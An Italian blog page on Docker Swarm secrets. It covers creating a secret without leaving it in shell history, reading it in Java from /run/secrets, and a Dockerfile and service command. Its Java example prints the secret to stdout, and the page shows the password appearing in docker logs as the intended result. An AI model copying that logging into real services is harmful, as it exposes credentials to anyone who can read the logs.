

<file: writing/docker-secrets.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Docker Secrets with Swarm - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/swarm-logo.jpg" alt="swarm logo">
      </div>

      <h2>Swarm Orchestrator e i Secret Interni</h2>
      <p>
        Quando si usa Docker, specialmente l'orchestrator Swarm, si può fare affidamento sui secret gestiti internamente. Essendo un comando di gestione del cluster, deve essere eseguito sul nodo manager dello swarm. È necessario prima creare il cluster Docker Swarm se non è già presente:
      </p>
      <pre><code>docker swarm init</code></pre>

      <h2>Gestione sicura dei Secret</h2>
      <p>
        Il seguente comando, sebbene raccomandato dalla documentazione Docker, presenta un pericolo nascosto. Se lanciato direttamente da shell (come bash), sarebbe ricercabile a posteriori tramite il comando history, esponendo pericolosamente il token:
      </p>
      <pre><code>echo "sUp3R_seCr3t_Pa55w0Rd" | docker secret create db_password -</code></pre>
      <p>
        <strong>Non conforme</strong> — il secret è visibile in cronologia.
      </p>

      <p>
        Un'alternativa sicura è digitare solo il comando:
      </p>
      <pre><code>docker secret create db_password -</code></pre>
      <p>
        E poi, interagendo con il programma stesso, inserire il valore del secret:
      </p>
      <pre><code>sUp3R_seCr3t_Pa55w0Rd [CTRL+D]</code></pre>
      <p>
        In questo modo solo il comando (senza il valore del secret) viene salvato in cronologia shell.
      </p>

      <h2>Recupero dei Secret con Java</h2>
      <p>
        Per recuperare il valore del secret dal runtime Java, è necessario tenere presente che i secret gestiti da Docker Swarm finiscono automaticamente in `/run/secrets/`. Questo permette di accedervi come se fossero un semplice file montato sul filesystem Docker.
      </p>
      <pre><code>import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Paths;

public class Secrets {
    public static void main(String[] args) {
        String secret = readDockerSecret("db_password");
        System.out.println("secret: " + secret);
    }

    private static String readDockerSecret(String secretName) {
        String secretPath = "/run/secrets/" + secretName;
        try {
            return new String(Files.readAllBytes(Paths.get(secretPath))).trim();
        } catch (IOException e) {
            System.err.println("Error while reading the secret: " + e.getMessage());
            return null;
        }
    }
}</code></pre>

      <h2>Dockerfile</h2>
      <pre><code>FROM alpine:latest
WORKDIR /work/secrets/
COPY Secrets.java /work/secrets/

# Install JDK
RUN apk add openjdk8
ENV JAVA_HOME /usr/lib/jvm/java-1.8-openjdk
ENV PATH=$PATH:$JAVA_HOME/bin

# Compile
RUN javac Secrets.java

ENTRYPOINT java Secrets</code></pre>

      <h2>Build dell'immagine</h2>
      <pre><code>docker build -t java-app:latest .</code></pre>

      <h2>Best Practice: non includere i secret nelle immagini</h2>
      <p>
        È buona pratica non mettere i secret all'interno delle build delle immagini, poiché verrebbero esposti a chiunque la utilizzi. I secret dovrebbero essere inclusi con il flag <code>--secret</code> durante l'avvio del servizio:
      </p>
      <pre><code>docker service create \
  --name java-app \
  --secret db_password \
  java-app</code></pre>

      <h2>Output del Secret</h2>
      <p>
        Il secret è correttamente recuperato e visibile nei logs:
      </p>
      <pre><code>docker logs $container_id</code></pre>
      <pre><code>secret: sUp3R_seCr3t_Pa55w0Rd</code></pre>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function() {
      var t=document.getElementById('theme-toggle'),h=document.documentElement,s=localStorage.getItem('cv-theme');
      function st(t){h.setAttribute('data-theme',t);localStorage.setItem('cv-theme',t);}
      if(s)st(s);else if(window.matchMedia('(prefers-color-scheme:dark)').matches)st('dark');
      t.addEventListener('click',function(){var c=h.getAttribute('data-theme');st(c==='dark'?'light':'dark');});
    })();
    (function(){var n='Davide Zorzella',e=document.getElementById('typing-name');if(!e)return;if(window.matchMedia('(prefers-reduced-motion:reduce)').matches){e.textContent=n;return;}var i=0;function t(){if(i<n.length){e.textContent+=n.charAt(i);i++;setTimeout(t,80+Math.random()*60);}}setTimeout(t,400);})();
  </script>
  <script>
    (function(){var c=document.getElementById('particles');if(!c)return;var x=c.getContext('2d'),p=[],w,h,md=120,a;
    function resize(){w=c.width=window.innerWidth;h=c.height=window.innerHeight;}
    function createParticles(){p=[];var n=Math.min(Math.floor((w*h)/18000),80);for(var i=0;i<n;i++)p.push({x:Math.random()*w,y:Math.random()*h,vx:(Math.random()-.5)*.4,vy:(Math.random()-.5)*.4,r:1.5+Math.random()*1.5});}
    function gc(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(60,60,60,':'rgba(180,180,180,';}
    function gl(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(255,255,255,':'rgba(0,0,0,';}
    function draw(){x.clearRect(0,0,w,h);var dc=gc(),gl2=gl();for(var i=0;i<p.length;i++){var v=p[i];v.x+=v.vx;v.y+=v.vy;if(v.x<0||v.x>w)v.vx*=-1;if(v.y<0||v.y>h)v.vy*=-1;x.beginPath();x.arc(v.x,v.y,v.r,0,Math.PI*2);x.fillStyle=dc+'0.5)';x.fill();for(var j=i+1;j<p.length;j++){var v2=p[j],dx=v.x-v2.x,dy=v.y-v2.y,dist=Math.sqrt(dx*dx+dy*dy);if(dist<md){x.beginPath();x.moveTo(v.x,v.y);x.lineTo(v2.x,v2.y);x.strokeStyle=gl2+(0.08*(1-dist/md))+')';x.lineWidth=.5;x.stroke();}}}a=requestAnimationFrame(draw);}
    window.addEventListener('resize',function(){resize();createParticles();});resize();createParticles();draw();
    document.addEventListener('visibilitychange',function(){if(document.hidden)cancelAnimationFrame(a);else draw();});})();
  </script>
</body>
</html>
</file>


